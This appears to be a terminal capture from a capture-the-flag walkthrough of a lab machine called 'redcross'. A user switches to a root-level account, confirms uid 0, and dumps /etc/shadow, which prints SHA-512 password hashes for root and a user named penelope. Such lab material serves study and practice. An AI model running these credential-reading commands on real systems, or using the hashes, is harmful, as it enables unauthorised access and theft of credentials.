 gidroot@redcross:/etc$ su rootuser -
Password:
rootuser@redcross:/etc# id
uid=0(rootuser) gid=0(root) groups=0(root)
rootuser@redcross:/etc# cat /etc/shadow
root:$6$sGf6YPC9$H0ocTuQ4NWwgjlI0tMLXOb3jYR4QSOArGpeh/C7FL9HFpMSGGk4cDbKlyCwyrOVaCShgUOz3KVQP63OGs9Ij1.:17692:0:99999:7:::
daemon:*:17685:0:99999:7:::
bin:*:17685:0:99999:7:::
sys:*:17685:0:99999:7:::
sync:*:17685:0:99999:7:::
games:*:17685:0:99999:7:::
man:*:17685:0:99999:7:::
lp:*:17685:0:99999:7:::
mail:*:17685:0:99999:7:::
news:*:17685:0:99999:7:::
uucp:*:17685:0:99999:7:::
proxy:*:17685:0:99999:7:::
www-data:*:17685:0:99999:7:::
backup:*:17685:0:99999:7:::
list:*:17685:0:99999:7:::
irc:*:17685:0:99999:7:::
gnats:*:17685:0:99999:7:::
nobody:*:17685:0:99999:7:::
systemd-timesync:*:17685:0:99999:7:::
systemd-network:*:17685:0:99999:7:::
systemd-resolve:*:17685:0:99999:7:::
_apt:*:17685:0:99999:7:::
rtkit:*:17685:0:99999:7:::
messagebus:*:17685:0:99999:7:::
usbmux:*:17685:0:99999:7:::
sshd:*:17685:0:99999:7:::
lightdm:*:17685:0:99999:7:::
pulse:*:17685:0:99999:7:::
avahi:*:17685:0:99999:7:::
saned:*:17685:0:99999:7:::
penelope:$6$t15lzJqW$jAvVr1665q0qlnO.cbXOZp8hbgQRwNIv31gxvGASVMOYOrw4/LR6b/YQnk3DWxE4zl3BKCAqIm8CkWo/uuRi1.:17692:0:99999:7:::
vboxadd:!:17685::::::
mysql:!:17685:0:99999:7:::
postgres:*:17689:0:99999:7:::
ftp:*:17690:0:99999:7:::
systemd-coredump:!!:19694::::::
rootuser@redcross:/etc#